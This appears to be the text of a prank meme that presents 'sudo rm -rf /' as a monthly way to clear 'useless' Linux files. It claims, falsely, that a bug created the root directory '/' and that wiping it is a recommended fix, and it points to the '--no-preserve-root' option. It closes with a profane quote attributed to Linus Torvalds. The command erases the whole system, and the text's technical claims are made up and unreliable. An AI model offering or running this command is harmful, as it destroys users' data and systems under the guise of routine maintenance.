 REMOVE UNNECESSARY FILES USING
SUDO RM -RF /
31%
31% of Linux files and directories
are actually useless. This is caused
by a mysterious bug. We don't know
where it came from, but we just get
it. Think about it like Windows
updates, we don't know what the
fuck is updated, but we update.
This bug creates a directory called "/" (a.k.a. Root), and
there will be stored large files and directories. All of them
are useless. For years, developers tried to solve this issue,
but till today we don't have the solution.
A "temporary solution" is to
use the "rm" command.
"sudo rm -rf /" will remove
all the files and directories
inside Root. Developers
designed the "--no-preserve-
root" option to help with this.
But this will not solve the
issue at all, that's why it's
recommended to do this at
least once a month. It's like
vaccines. They don't solve all
the issues at all, but they
avoid many others.
Share this with
your friends! :)
"Nvidia has been the
single worst company
we've ever dealt with. So,
Nvidia, fuck you"
Linus Torvalds